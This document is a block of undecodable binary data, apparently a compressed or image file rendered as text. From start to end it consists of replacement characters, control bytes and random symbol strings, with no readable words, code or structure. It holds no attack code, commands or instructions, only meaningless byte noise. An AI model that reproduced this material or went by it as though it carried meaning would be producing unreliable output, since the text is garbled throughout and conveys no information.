�s�Ǖj�O���@m1���L�,��W����:>�R��6�ԥ�K�l{Y�=�Vm�����Z)�������eޡ��"6��]�#~b&�b'��)��+����b�b6L��%ߪc�U_����1.�[p�3���J�~��!8�g �*�W ���B@�S�R;}
�[0ŒAr�c�����ŲlO�l�����А�ۏŹ %-E�XN�\K�,��\>�Y����H��fYŴ:R��]nUW����a��a!&���(V�M�c^fd�bc�ff��i��j��Zv�l�:1W�UcE�_O��.��-_5�Zj0�>�I�96��)S<����m�9`��g�[A��?X�Af���[l��5��%��w�0s�9L��%aSF��`�aȕǌ�=>�Iq�v\�^�R����Vi�������Yn�X2Z�Yp�_�LY�`�a[��h�G,��gfjk.�k��bv�Fj��bl��..�0�f�\��$��D�6�(�*~Y�����z�$��u�!����PN���
H�}�c`|Lh�Fd���l�>0�̫�E�ł��Γ�`.R�����擙IX�P��d�&e�9��M�1)L��<�-$پ�]��]@��C��eDJL�������>��ŭ�&jaFn�ف��j�����Nj�vn����������n��.����6k���jE }^��0�>o��*�n ��8{3l)�1�!�y���<+9��FF�?�]���>&��>�W`�N�l�_J	n��n�d��"f\X�h:^TF�����M�̭1��T����~a��a�a��ܦ����Q��a��fU�0���&���%��&�n��(��)gr�r+�����*�n%��.��|o��T�
��e( �1��6� ۵~붶k�����_ب��˂��/���ܗFp�P��vp�^�DVlуӫ����~�'H�\TeK�pu�ȂXBs��]K�6q:�`�ػ,>�m�Բ��Y�.��>��陞�^Y�6���_�!j#'�YW��fn/�r'��n�+o.�rh��g�r-��ho�F�/O��w7_�+8��As2��q�qMN��s���zk<�_��8q���$��P�[Շ�gSGt�F�?xF�W��4�t��4�ܒ��ʊm*,PJ�JP�tM>g(Ԡ�O�t��9�`+�����$���jubK�ro�a����1�^����G���_�`�:���b?��d�vg����������v���.�v�N��wto�!�e��p_��ݗ8�o�f����x��8��H],����N�����?p�4�Q�g�%�EO�65��+�\tAo�Ň��}�x�'|��O��A�<:Lg��{������@P�0�|��U��О�?.�x
�I������������P��:[�u��f�'~���a&rcWzoU�Ire�zk_f������_���~��~/�z����w���e�a�wu�5��w%�����k�P�gR; ����z���͍��(@! ZBt�$��-b̨��F���9E���&O�4ib���P���p�̚/c����E�$YN�	���G,q�"G)Ҧ=Tm� ��V�2������Ui�+vlزW�~EK`-۶n�
�zG.]�e�>�9rdT�Y�f��ץD�&o����Ɓ5��1e��/;M
���� � Z�Ҥ�0��Ih֣-ڶ-4�2�-�-w�۹���-|��ۋ\�A����SC�.����֩W��=Nv��W��������o@�~����#�g�^������Ϗ�{���� �' ����2�y� !kPP8Arb��Ll�!Ḵ�CD�!�qx�a�c���|� �@�6�č4��#�9�8�Y)$�?�8��K2i��O6R��vE�d�MEX���$��Lip�1��L1%TGof$�O$}�v��QoHԧ�~��^(��QP��Ң<���b�r�5Y�]J%�`����m��ؤ�ޅ�^��WW����`}5�g1����Aie�b�kftf�`@��̅��k�	��h�A� o��2����r�9+^w�z���z����*W�*خ~������&ؠ���;o���{���{z��\�����o�_Ŋ"��/0y$�:r���4�(d�#k�q���r�V*�Ɲt�%_�(�ʠ�wf	���ό�	�s���݉�ODh�4OA?5�Ūt��4�Q�[:�Q��Ϊ)����駞�v�hiv*��9V��+��b��zUW��%l�w�꫰|�`t�������������g
l�q[��}K�裣�ݹ�o�x���o�
������>���מ;���>��+���O�{��o���X�ϛ��#����c��*[y�Z�<3�<r���TyB=��u��
Mu�U����#�g�S�R�/-$l؟��G|mm����"����8�[B���jo%џ��&7�%V��hŕ��M�U��NX��WO)V��,�8[���(���P>���q��f�������}�t�K��v�+����"�0��F6���hF*NxCX�&�F7�1b�`^Ʋ�1�IOd�^�T2;�|�{���/�o{�BI�>4�b}�k���w���U��
��?=q��Ӥ'x�PkH@�h�� �l�%HAP�Pm,��0y?~p$q*ʭLx�pnC��
7�\�`gg:���3!�f=�Vn|x9j��r�[�q���s�s�R\\)�8�ѬΌ]�]�;��_�ٝ<�����3���#��hPtEʣ���xG���Gz�R��t=@B/�ܻ�)-.�`�I��@�H�D2��\%+y�af�����'�0J�n0�2��)�vJ��ԧV�UW(ˣ�p����-ע�xq�dE�Z�(���.[�Lh�Pp��M�����q&�Z�PmR�=���p|�jAA��l����׿�+�MDcY���"�����?�؂��!(i�P�YE����B�aђ-�=�D��Ǌ^X���@����i�lƩ5����|�k�w͕ꤥ��Ni:�\qr��\��n:���4���CX�X"�V�T�R���3�R�DN���ZfXdaW���p��j!f�IVI�a7x��i�g�5���V\G���s+x�cNv2�V'��`�����dlb�a/~8�"~,@!�՝X�(�жL���mVx2�1�9k
X�V��m	I���6�!K�C[!���,
��l��H�憐���I;ɜ��k0��ѐ�\N��b>ʘ���Q&�ѕ.�:@��=�
v�W.5�b�%N�{®��
��2�A�@�-��3��B]9��
sYc�g9$qα���V�sr?�Vy�5���s��Z'�NW�S��հc���[�z�g,q�W��_[�}v��ml�����1��h)f9͟�6��XZk۬

��eV=��|�T+o��[�IrWZO��IJ�9��ޘ�l������n�X@�v�!*(jvE�]�j�,b\����h=�w�U�tx�*q8l��Ԡ�-N�����N�~"$�uӺ�4l�߽����k�59X�\���0�{>��`�մ��s�a]�8�6q����;֔^A��Fc'�����Q&�ִ��c��ҳ� �#C{�R�r[r�l��#��V:R�r�S�wuW�/u�d�,y�8�A�'����pK��<�#Ϧ�g)v�e���)�B嗒�ڦJU��Wn�|[x���6���MR�5)n܎d��k^� G��I��'�C���\�Q�9�g��v�[C'q�k}�c��n�ӡ���og�n����Ou�Aa��[vkG�c��(�Ү��.�6�,�^ʿ���O�_ۍ��-�܉� �A���9`ߩ�	^��!�u&�C%����U���'\u�P� ���4�\�u�.1\�qY�� w1������(�yوUȅ��XAE4K)Q���9���6��]�\dMH[}�q���U�I��Q���}Q��a:���X��v���ȱY����a�dj�O�y]�%	�] ޛ�L�������d�"Җ�(����� B	nE�ޕ���������:T�������
�b+�"�"�8��A\-�x
虗ޠ���zQ\�^y)Z�la�%�2��$QB\�}�j�����]�56
�������=_
j���:�!f�;�#��Z��Z=���Ae�!Z��ȍmA�a۬��^	�	��@��|A��]@Zb�� 4d$." :��  �i��nm�I��%�N�b�$�=�)�����d�+�I��$����Mj����`��6Z:�Š�!�ӡ��t�/�W�`�ޣ�аl�ױd�G��Ma9���o���\8�c9��9ڣ��<��;�e;��?ݥ�1�?��[��_��>��f�����e�ֹ_����!���C��>�e�I�`GA�$΀g"�F2I�c�=�i�K�L��I�эHڵ1���L�$N�U^���$ OrWpF�[��P�QNF�-rRj�G#cLe3�D�=�����U��I��Y%�4F�W��:~����]�$i�:�#еe{�%::!���\����;�����WB|��v���X�ԡ�f��#� f��c�LD-�\��D-� b�~�a�Nd
� gb������'jvb�D�I�䋪��$ �F� ���Mbӵ|�E�H�����O*��
���^R*e�Y�
�bu����vb)�a�0��yD[6�1���Z��o�\�ٜ��[z�{��qK�|���#}�N��e~�]^@���e�K��Wj��*��u�:*��c�AA�A���6�bT(�� Qfzl����%��$�*�֖�t�8¥��p�ʛ�������W��hb"+�On�菆䰆�2�)�j
[(A��&�Q�#>�0"cSv�R+re�V�3�JK���x�A�y���圚n#�*�Z(�©��)��)�6*��'�
*��N��4�G!=�k���zG��2�<f�>��*h�2��	���) �j�r�c��D�� ����d@#��k_���D^� � W�:=�Q(n���*����B��V�),��d�U�̢�v�S��>�F�-
�/f͓��1���b�^�ÁW��^"��G{r�)���R�6B�4&��v%���{�{���k��X��+��GL�� IF�N��Bc��A�.�^����1l~��&Ƃ�Ŋ�Q��@��^j ~l�nj��XCuj��,V�̝��n�`H-�ku���>������������d�*�B�4-�����R��$���<�t��P�{��0g�f��a��^�TrmE<�v���!J�����+����N�F��-��x�+{
/��������]�C�fI��%|�P��M�P�h���Zn�!�����a�pƎ��.��`ꄊ��@hi�E�.�V��"`�VI��$�Ϗ�] �����d����m���4q��R����D5ŀ,x�
'Z�~�q%�r&k��%M'����B��̞0I�����uF� ��C��,ºf��j|@c��-{�\4p���|��/� �b!&g��1p������Ϸ����x�j"����>�S�*�aa	or��e���na��z���.lް�ݐ���nə�%+��1hz�$J��) z���]oH��&���f�:/����`f�t�d	���B�uR�
� �i�sUh�q1~-ْ�q!gHi�\R����eUIl��<�$/��:�"gaNr#�&��nqiB�v!��k&'p's������l�lMCPt�h������4ؒW,S�-��8�.sG��)���
���ս�1�j/�l:?��E����l"-IY\s$�n�H �%3��.�;��J�Њ��M&;��Qw�<�u��j���o�N�q-�r��)�r�6gCe5��ԍ���L�
ʽ�[�-X��6��X��VF2I���F�_{K��$OH7U4nh�E�=A�6R����N��bh0K�A�P7���v0-_���)5/�'��XT�0��T��	Vg5N�����cf	u�����&�X�E���r�7���u�8�3_ w�I���B���H�587-��f/ز�R���1Ҩ-/*�@���>��<��nk�:����Dx�Br$�6&�-.�e6���o��I��js�.��k�ƲAb��m�o�xo��Ǚ��$Q+ʹ +1Z��s�)�*�!Kw�Jw�D��ug��3�V���1w,�|�2;�x�4�(��l����Y�'�����X��L�[�x�ڷ�։�Af��&ϖ+�h1kø~QYoM�O�A���_烧-YI�1^\A7����6Wsn�O���P,ߪ�4�x���y��h�܋�tI3z �xIϳ�8&C��!  �o��'xaw)�-͐�o�`@���r����ryr��4_y=���kw���3�&33��xc[���W�U�?ͬ��P@$�V�:i��[���<1�Z �/WK�!���3�xΖ�$P���
�1U��#v1٢�陲�_%���[��ЍC���^6���V�r�C�jT���i��62�z��x�����\t�<�{�.,�;�e
��s�$��[@O���k @D	��v�v�R^Ǐ[�o;���섽~ �u�{0�{�W⪖9��_�`5�;�r�g�;�=�"�9��b:�
�z��Uת�
����Ì^Ǉ�%��s��$Yi��`��U��?C����%��>�KnpMM�spI:+Ņ8���8B��?-l��g{��3�3aӒ�öt���s���'u�����)P����Q"����/{G<��I[u�ʆ��B�NV�y�s��>�����.}��T���C��w�;��������������5@hy@!
�1	@Ph��l�D�(�
�-Y(�1�Ɖ�=�9�dI�h�T9�C�/K h�&�7!<�sg�>��YӍ@�K�nx��%K&+�B=�rjU�V�Be9��0_g��k��BT��U[�[�n��5����):M佫����l����VN�e�&VL�p��H ��<y�����gn1Yf�U+��=Z�ң�.�)�rf�?.&\WE� R�<Y
��޿���JnՄ�"ע\tn&Ǜw�R�8U��y_g (�U�V��OI����iΟ�:���I�:Oo��n�qF�.�M��h�C��T�0�@�&jP!�B¾�BZ��PC=̪����˅6��Ω��J�8(�k��\Z/=i�c���Jj���̽9~R��,�#�b��k������&���Is�)��B���ZHL*��0�H�,�`A�7wbSM4��+��1��RM3-�`"�*�� �¤����D��#�&�@���Ky��R
h:�� {\���
.�FQE*G�1[֢c��ޒ������2��W�|�@��zl3�J�lW؎=MJ�P;CT@�H��kG�vK�~�k�_���.qKͼ�/����2�w�S�)� i9��κ�|��>��#�߁�%����c��:�2���SF�Pd���ҵ8%q�	�D��`\p���R�#4+.3�9fa��Tq*�Uڑg(��2�2���J=c���v�IO�~�˦�i�&T4�J*��Z���Z��&�l>=~S�?�l��3�4�͇�d;� L� ����?����K>%�o����7�����jJ)�|(���;�lMM���M� ���5VYi�_-6�e_�Yu�Ԫ���K��6d��)2M[jSk.��#�;�]�����f�h��E�7cz�-��H�w��V��QI]������'�b��BrK����$f~~�� ��qSZpp�C��NE ��P��!�v/���3���DZ��s&0%��-�a�R���-��HRsa�`�)HT.�� �46�t�~{3a�4BqK�[����F�-nlʟ�v�*(
{�[�7+p�M J��=d�~G��?5�*W4J�&E��Y�pPN�����t|�V$a���-���!W�ֹ�Xwj��R��10]�u���|�;�R|�-�}2����V  ��=�v�u(�>�eO;�����͋x�I�$�b�YE&Z�1�UL�JmTӎ�� 8I͆%[uX̄�P0��	�N��Ԡ�!7�:��d��\6�bP���� ���ΚBC�-M�C�jH��!���ҍ�2�@1��d���̡D1�ыq�o�2b����0!�d�A��65}`D��{�c?��,#"#�c��5�;KQߎ°�5t����6�`��~l�o��H�0�̕
�y+�Lϑ��U')�ܙNw�KV�F�iM���c+�Z*��ϔ�Y�klS�oqu:M1-Ӆ�]B*��K��ڕ���˩�������0a�B :���u:���Į�͍�V�e�Pk�`|����9w���BН�+�)���2j��$K�6"%�b�Lۢ�.�hAz�A	�P�vVSy](��kܩ4I`V�h��W�����i�vDR�B셓J�J�R��+J?"�{�ʀ�h�,%�Fj��p,�Q��RQ%��L}j����H��{��^k�Uܑ5���mo+Va��1f��ZQ<-C.��k1]�9边���ëuuE��]����~
k� ��=�lpӇ�a�d�<��������o [�o4�e'rֳ�KjA�Mж��e^nS�Zq���V����k5����0Y�o�7��w���h6����^�N�6���!}�dW���Fו���8�%�G���*Q!%}�՞{e/��Q���DG�!
�N��1��Ǥ��
�0�
;����`,�?���l�$rlU�2zw�'�p�3K�vv %;ɤu�pU^�g|�ns��gM&��ˬ*� ����c�!v���b|oN�W8�]�����	��?o
�!�?7�ڡy�*bZ�������3�Q�FNq.�����;�v�T� �rF�R�Jt64O{h�/ܾ�]h�!q�?�n�����d�x��=��y��I`���5��X�T��źC�Ҝz �M�O�K`��=VG.�Kɼ����||�&��H}k�4#qU1�S�i)��M�Vi��)�e����u3>�M�|K� �@L��A_��][�~�^B���$<~��)�k�"�.�
�tx���?��:�wO������V�24��59�N�*��y�4�]cL�꥖���M.7�Ѣ:(��y�ßc���߽ĭ[�1��f����@.�B�e5!"i�M��n\m낊��m  �"�O@ƿBo��<�nOr����؎l�X���S	vbz4O���چ��4H����-*䶊e3ʍ�*�ŌI+���8������.]F�����P/���T�)�L�9@������霰lM��P)*m��h����O��̠���$ �D��*C�)0ª�8��ܮnNsP���������o�l�S��^�:$��z��@��C��.��H~�ԾP�鄐b��n�DP�N��K~ %(�Q��l��e��:p?��@*N�f�q�ONϨ-��X�vJl�&���O��.���נ,�:Ɏ����4�iy�N�&��mٜ��0��nhV+�H�4Q��k�i��n���;J�z����LFJ�6������Z�4�i�ڀ�,�>�O�d���a�Br�"����U�!&I�< fA�$0�O ��Kn'�$����������L.!#��� �.�;���w����1}d�
}��.2��5�1zT�0����]�t
�������)�%�~p+��8���q�Gui�1F�G�<����#����)���V���x��b��r�D(��О$քD����'���|�2�-i
p#��Z҈�0����J6R?H��D2F�2��O�n��)%#���4�0"��4�$��m�1�r կ��Ln�'�%]��o,�R8�pP.�'����`b��3�+�P�?S�B�+��|�@A$�!���.-����ò-�rS.o.��g��)�m�4T@y��Q?�G	� 4F(O�q1]�xJ��H�h/�9/���83��FPv.����|�o 87&���&�@���R62���44O��_j.b�����<�8u4$/�<��,e��MW�˨롤Ӏ�G��G&����TUsa���&<�)��<=��DQ�Op(�iΜ2���+MT�f��T���+	42/R @T�J-T6��BI�6zey1t+�-1CP-�.�贲�Җ�Ry�9J�p�WT_��/��\�	�&_��T�rtG��2�~�PU$��P��f�H45C�\�.ؠ�M�tԪt!gf��V�'A����$h�H%�FЂ3vd��OH\h	��L�9�`��/���a���4G���	��Yק4��Oo�O*Ev��I_	dC�(I�Qy5�N9{2qp�b c-X�19U�tQD=�S?�D�N5{ul!U5�Uײ�rLBY�Bg�Vm�*�1Wu51%�\F��e	�(�-�zPat~F�sL�"��1��mu1�G�9��z��V�N�� a�O*�������I)�I2)X�!�^%wrs�^��TH��EV�*BR��#��,��2v�.bYWN��U�K�iF7���Ow6w��#9���̙�Ί="!��� u<ijR�@��f}lWu7w;�g����hS�-M5Y��Yp�^�6Z[�.�
L���|X&��v���Y[4Y��nE�
-��vk����nM�t��o�N�L��?,q���7�q��I�u8MѤtJ#w�(7^a@�J�z`�Ɛ�wI�<��1�ZR�*x�0�M�uYו�v�ͮb�;�9V}&�T��׃w�5�P�>������X���.�r
��8Q�Qz�W=���z�j�7{�g+��-+luLG�p'|Y�U��,y�%�Rշ��8$8�C?�.�-k	�#��B�:/���0�oEم�c���k�;TF�8F�E 3@�tZ'3xx��b+M�^�G=>]�a����Q)�/qAX�E�q�]1�(Qx�U8f$����"�H���І��|�t��؇%h��8�Y������b��%����7� Ɇ�_�g���T�Xjx��R����80���Hল�a�k똲 �}�@��io0�͏��u�wBs�w���r�g��%D���ƪ�8)�k�2E�H�|)��?8m�P����☲D%�4w�&���ZO�t�Vm����w�X�9%:�I�w��Ϙ�]?f�6�9��u � s�М�f��W��`��wXu�s�7���٬]��J�.�S}��fqw������*��)kJL~ lPs�S�Y!�@������8�Zc㗳{��A���j;�TV��Q��1ZU�x��ju��@��W�i�r�!�M�j�����8��cӘ�S4Ayy�6��uZ_q��Ep��X㶕EҨ�:�������Kf�)N�����:�yW)����$��3O��K�AFW #��[�u�v��La��ڛ�Y��:�ξ���j	��0�5&[�o�u�����犻�f���xG�$�~�h`%g �"2�Z��R��B;�e|�G�bFu��B�V�W���62�V�ѷ�Ɍj^T߷�={c�`����Ʌ���%�[C�{/��;��U�����A�:���OE���s�vd�6��Z�M3�-���{��;�q��<�K6��s�z��F�A���k��yԩ���?sN�9��x"YA�Ȓ�?5�QY5���sU��<�xG]!K}��ğ��x���ŗܩ:v�q��k�)����g�e�ǣ��Ԟ���-Ñ�Vx����gk�i5/K9h{��M+9����m�c
8����!Jˡ�E!�������{�������և�d��;H#@�K�霪O�����U�O�M|��tұڛ��L�9����t�;b!�9��p�z�nd�n�^؉����=��P����
ҽ÷XQ���9��]��.;
�?��Ri�ځ~�s��u������0�}؉��?�|�ţ�Ñ��j�������w����� �6۷��5����W�ٳ]��k�Qʂr�����e�py����u)��3q՜�f[�خ�뜘�(��������.g�~�
��p���y�;a�����Qb`��s��:M>����x�>1��|���ѕy%��dV�  Z��E[�q���틾��rvd|���QD��w���9�s�ȁW��(3�Q�ɇ[�-���唫�ŝ����}���7秥x�. �Dp pD1Q���b�"J�X��É3� BT�DC~DCR����R���rɃ�0g�$X�K�8s��ɳ�M����fNQ-1b*a��ӧP�&EJ��P�Fc>���jR���W M$�`9 �+�&ʝ��@�,x�����ڿv����U�7�(6X⇏4N0qa�dq2kެ���ϠC��q��ӑ#w�,Z'��x]�q��ۺ<DY�Z2��>
y9�dm۸�(4}���枅�樣���VP�ގ��i����������ǫO��y���˟O�����; Pу: .  .zh`n� 8 �*ؠ�rQ�L��d����"� b�ߕhbw�%Hi����n�_~.�x'��#��1Q�X)����r|H�]*1�sP��^x���Ji�%�e�62�A#��rO*�� �9N*��H*Y4E�@$�x$r|&AI��J-�[�ʹfb>�֨��uTVS-�T�Q]S��Q
ۡ]y%*�:V�=��}U�suX_�֪֬l� �Sq�kb>�p���pg�2���̎���n>ꀡ���, ��ey�=���ı@���i��҆p��"�2���\N�ޑ��ko�Y��� S��*p�g�-R����;����Cq���rX��/�!Z)�/����y�%���o,		����ޖm6��BO�Y&���Ķ@ߌ���u�%���>��,koҩ��Z��֦���s���}�I�'a�R��zh��2���t_��TY
w�|/�V������v���v�u+[�

�D�Ե��~U���Vد�~찍�I�i$Kuݭ�H��P��Z���En�<t���}�4첋TC����S��5@u���Iv-���F�ܼ�FW��ا8�+��_�O����/��Vl� ��쳬�X�%� @��oo2�3
̲�ٛ��@��Y�f(��������l'K�v�@�A�z(�Ҹ�:��%���z6���msWb�@єR�,v����T���0�� /���mq
ꆨ&�I�Ry��22�x�)>$��r��N�ʋ���8��a���3��M%��RLc�:�m�t����F$7�Q4��_�D.�H1�j��@��UIwA�q:��TtfI=�������$ ����y2z�(�6�����C���G1�2A�l�,t���D�\s6V#;�c�#Y�:��Q
�f3S�2�&0E�K�#fx�d5">�Dx6ȱ0%Q!�Y��y�ELk ɫ�%g�J���B��	8*fv"C mh�O��N�2�'�%E]�{K#z!��h�(b����t�{	@�vE^P W�2E���0
�rR�S���^�1�%����f�qx��i���~j0�gL@&ܹFw�̢��'A����G�U�bjғX�*'Ci̮��F!�&Ri>��Rhm�+ci>������-!��eh�s�_/���lJ)�� 2e��*	8|�vxAbү�A��&����ĉj�\�$�Ԕ�"'X`��H�OS|B���Mv��zM��A�A7�P����N.�{N�����,P�\�CV{���R1R�l��}#H�����-��M�Ik��tt����ӝ�����cn�j,�$CuH�C.r���$%�P����D�d���`�5M+�*�zVX�R���0[&KX�1��+XI��s~{�%����V����&P@d^Ӱ.:�b����Kx��Wal���fE�l'ݳ��rӲ>��%��ie���Fm�$C}�6�
 Ü2�[��ft�z}[�6W��U�E�K9�4!Pr�h>��8.v1q뚜����3�m���T�FKh4�A���&�ٽz�o"��>�`�C�~��S�t�8Q��SsRIq}�������YG�����s���$��f���Қa��Eఇ�ڂ_-F�1�_��#��c{=�$<ı3�,Ʒ֦�(3Z�H8�p�cY'8!N^�Jp��'�ș�!�c��r�$�z��G'�'1υ�X*H����Vbî��D5��ҕ��p�+8����9@�!�R]�j����G=��ع���u�g�(�x
	hA�"=��f��7el)�G�5�L�,��5_�ہ�5U��R�L���
�u�mMo]{=h���*�J�c�����u�m]�����m�y����*�;�ҁ��79�3�Yx+�ɩ����Ln����8�7�N���#�e���_��0+�O.�*M�.��k�r>.��kz�O�O��H!�$.%��[~Q��t��݆̃�|u�|5H���Tӛ�Zߛ�'.{��LSzӦ>u�lg_��$��j����yB;��e����v���G|i��`�� 8agW>��ao$kR�W�'MrWw"�6�w~�/�&$�V3�NsM�w�'0�F䖁��z�X7xߧc��!+ZSj���f�f-� 9��p��p��0Z+&W{}�z�^~s�'-��D�2g�E�OgCr#5�[�x��eW|0ghEb�6�w�W_;g},1i5QK�D@'7y�}��Mg6��GL.J��u�fey�� N/�u�h�n����w=�1V�7�>�G��� �l��VH0	}cy$���n��m�ƈ3�w`S+�s�P0?�v��W|��w��exH�:@�Kw�Y�6�k�SZ�A806��y��y�G6?x�?� ��8�@{�^`{K卭�[�Q�f�}N�P�7{Rx{S���C�wr�*�E�������]�7�c q�L��r��Y(|�R�g�q�W/Bt<!_Ղe��Tt�-P�Tu!|y�t�q�ԡY5o'�
�w[�L��U��TP��� s����9Yln�>O�n��m�6�.	�?F��H��#�$�*~������qx>�v��#�4��x3��WT�F����U\����8)$Y���<�p>��Axp_�T(�7qG^�f�wB3�q�F����z��>�rf1+�|W�T�Ǐ����	������e����k�`N0�h��).�ݧS�Vj9~�d~��N��T&I}�)�Am�����/��Hb��-0�� r���:���(	탔'���x�É����]���1��(x��$�x�L�i�)Q���˔�.��:8��-E̸� u����
ֈ�ؘ�xp��x��ḗ|ٗ~��Y�GԐ���g+�Ƞ�(�'Q]��g�8s�Q+7���)ꅚ��^����)�4ʐ5�C��9�	t�9t���ׇ��!m,�^i	/��<"�TQ��u���o'�,)��H�V�� ���=�ɜ��8�V79 P"vm�aW2B�YZ�	D�ٓ�*XuJ��5���P���A�SIW-c�Yɒ�H@^���m,�m�eL�&-x�g\�N}�_���Ѓsi7��H�ɠ|�4�h���z�;EQ�����{2�����/Z�{*gr(z�m��+J��:*0���9oКWPI�'�>�=t�6A��v���;�u�9&�#��Az����ǝW�ٙMv����/�
VpP��J"�c����J�V��j��jU���{���u�z34FV��)�L*���)BѨI�F��-�N�(�eDIeQb�<���	9�8�|����Eڡ��g�ע�ת�CKs��}��j-�Ѵ�\ *9Y��Q������x�YK�\��7�>�q��ԕ��
�E�@�C���8���-��Q�7 ��sFI<�_�s,OJ<���z��j��ʊ����с��ȯ��dz�e*��֜f1S:��:�۰�������#���~j3�i�.��[��D�Li���D�#DAK��*�j[#p�qh��9h��$�sY� j�N۳Ex|ah�Aˎ[1sˇ��Q+ w�����[��irӥ��8��J|V{������
&dK(��G ���J�(�����E'�y�5���{���A��s�� H��yZ��;� ù��I�����ȓ��p5��+�$OG0K��p���{�I�v��c�+��Ce�5��=�i����9d��o�W��{�YAѢ!'�6�k�K5���5;�ȑ�S�e˻p���{�O�8Z���☽�۽��7d�)�n��R�{����0
���Z|�xw����i��D̿|�H7d�I���C<c㤈<uY1��lk���2t�w�q�0�� ��� ,��Z�lk��;�,<�,n0�����s�x�gͅ
�i�����j���I�?� yqZ�֦B6(:C? ���RƆ��8Zl��4��
��aW4��b$�`,�-Z��{�h��l\�~r�PV𽇆rKolǕ�,/j�l*}��`�W{R������WB��,VF��5}��:��M�ҤJ��K��u�̥��қ\˴���|x�D�`�V��ʪ<Kl�&Wx���.����&��,��f��KB��B(a3�W/։A,#đ�n%6�L�ĺ�&؇�٬_�q�"���_5D�X������D��}�=h�<[׀��j�r�jp][�������[=OV@2�~<ú��K�l���wt�v����RǤ�d�췕��,����L��wӷ�s�ku:�ө�ӫO���l��E��D�?���K}�I��TuP���Q͞
!�}̨����������"�H�I�'˖V��h�\�*�;�	'α���U����{�x}�|��������<���,ǊMǃQ���ٓ��`KKٓm�&u��ܵ+U��W&����p�a��L�³�A=�<�������,�/.�F����1���6�����>�����m�)��m�5���m��4^=v�U\y^Ɯ*W���԰�� �e:ޱc.�b�.c�ɩ�<va{{Bΐ�V|<���[����}��~��K��>��ͽ ��E� D]�����ê᧌�N�!���͗k��s��&~ޣh�K�}����]�j�y�`�3�ڄ{�n��m�{�݁8�ӹ� p�㵔ӽ=�B^���!Y��G��I���V���}��5
6k��ε�@,�s:	ލթ�i�$�X_%e�(���0q�	��>���n�l#���{��������ز5��\��/^��]����v�(�B�ZC*q���a�7��L��X�S��-]�>�R��!���:�Aҗ"�՘��*=������	V5�۽>����!,�3����7��pG���=�R�{/T�T>@����{�e��.���[���2�M�-��!��$��-�6$�tQ�n6��z����� o���������0:���
�~�O�v�Wc(1Pad�����非�т�����շ�������� ˯���������������k�V>�1����}?����u����n��A��5��������u�x@nc��<bA-�������y���(kn)/;��O�r-����`΁/����~���<�"XР�N>p��A�ɰ�r��E�5J����ǌ_0�`��+Ʋ�˗�2XDSeLM�9uf���� AE� �PK�%I�lX�tD�;�0a@��S�Y�
1AĖC�F�jլY�L�.y@�@1��E�֍X@D�1��ߪt�>A��aĆ+%��c�d�J��q�R62o����eСE��o�7=�p�%e�k\w�̖M۶�-\�F�[�oܺq���FȊG���3s̟�C'm��6|�[�z��cƥM;7�yB�_�"�'�τ:q��HS�K�-�/-���Θd�	�`l���Ϻ�!)��ᮮ���(
�p�.����)� Ba�J`^"��!�D�Q`T��st�E{�QG �r��4����C�$�l�I"�bC�R�C+�Hʘ*%��#��s̊|�����*�8����M�Lac�mz�S�;�iM6(���:Ω��J++!�I�B;ԩ�B8���*���$�+ , X�;P?�l1QK5��*S���ț.�W]%�Ԫ&��KZ�-6^m�u�)�=�7ވ�8�N�k��;���`�u�������&�6�P��u��⅀.y��Z��/�:&����[1 ��d�v<�2L%�t�T�C��bVQ3���/?�1F2ֻ��$e���Kz�D�+Vr�(��c�I.��M�������^>!���<���^�$8SڄS�`Ԙ4O�o�I�����"T�P{�P��\�U��:�2��_�>�KO�V��uUʲ���R����o��w T�U�^u�UpZh��pa��m�b[V�A��<oʫś�z-�.�m9��r��@O=s�+����Z�uWނ�e=s�+���@�����߫4���+
)��&8��j���:��bjR�hE"QV�{(�_yI��O|'E��)]�r��Rq������~�1J���Vzs�x�hI#��tv��I�ã�V�����A![��֔H]DU#[��V��nj��rH趵y.n̒���B�i.��A��r����P�;��|���1�q�@$�-��s����ԅ-v�M�L��ԝ�t�J��(��0�]ኗ��r�X	Ȋf�]Gؠ���D���ڢ��9�y2B��&e�����χ�C���,����EJ�e�J��D3`�'������� 7���� '8ͤ���d�5AM����],	<�t�K�Pì0���)��|�Bd�0�*���8�ܡb5Gŷ[��5�#\7s�`�?T������ǚJ\gޞH*l���Ɏ��9�j��]�O?��O$ơ>-)c�hW����	b�ވK�I-�
��H>J�yd"���L8��$i$�HH�Ԥ!C�T����If4�'��I��OP� p���ONf��F���=�򕁊eXˬ��4�.J
��
�j�֩e*�1b%�4WE�JS��<b.�	�v�5��6��M] n8����)��.щ�d����9��S�g`k�fX+��] �,\�3F�D�]c�γ��đ�P��6z�-���O��vGP�|ГD�g���(b~�JW��F��|��BľIv��#�d�j
���S��DJO�01QYI��*u�u���U	��n�T"�K�l��vI/_�V�淍f�&[��ߴ�um���;�*�p��+^g��q�5Y�No�(�3V�v�,��E�hg��$�o`�mY�3�#��*+��N��*(��I�ċ^{�J����R%R���z�y{��y���`�}�A�`Ԓ�6�[n��,���	Vxi�b��e�y��tݜӏ�4Q㍰԰� ��/��4^�6u�	�j-ْ�<���� |�0ժq�x^M��{iL���B�t�`������&l�+������"��cUXֻYE[7�Q{8���=}���&����fKcd�8d���k��J �M�h�6����l8P`SU�~¢X>� ?jer�F�>�G
���)����]o0�Y�p�̔��T��=�x.�o�f�P(EX�� a��,G����&�ϐX �]^B_P�����Z�_�rє�c:3�r�o��3�9��{���V�q��\U������%�[�ZŹ�f
��tR�%.Nv�;Ӝ�v��{+��lC���kk˲�oCz���3�.��	r���ɔa4w(륷�滉�}o�kyH^���s�,ʹJګ����f�SW<Ð+!~	T��6����,���� Дm\S�:+>�^�kM��.+k/sPO3���4έ�)Sו�>�!���WK�X�����V�;V�Nd&�<��X�V�������L@�m���;Ha�B��'�\�v�r ��M�Ūlw��cvp�F������-��}#;<XX4Ӟ��5��s�<%V �����.<�Γ�V
=-	��S�՛ �/����Z�?��a���`!M�>�A���^������j�Aɽfy��c�U>U�&��;>�0��5$  �[c:yj�t+�;,��c�:��`P���0e(�ھ�TpC��DA�� �%� ���2v+�;�q�v�|;�)-�{3��+<���-�B�;�@��1:���C%���Lܸ���4A��
,9��CD��H9:l��KC���\�E1��C $B`ƨ�E|j:m GP��hBb(����"�-ԝ�ȵy�Bi��$�g��A�4,GҨ�|q�q��3�k4�"���:Q�R��H��)�C�S�~,X���E� <�FT�bH 3�����JܞƻĄ�8�D�N,�9�B��8�37(Q����ö#	y�*T�/��C�Z����x�*��Fb�F^�ɝ�_��!$§J�t�^K�`a't�^Y���(�Bq�Xs9烎h���SClܖ�B��ɰ�ƬT�6�y1s��.���[���m��:�S��L�G|�}���B��L�&�K�DTH�DD�s�꩞4�r)5�
�0<��@��Ȥ
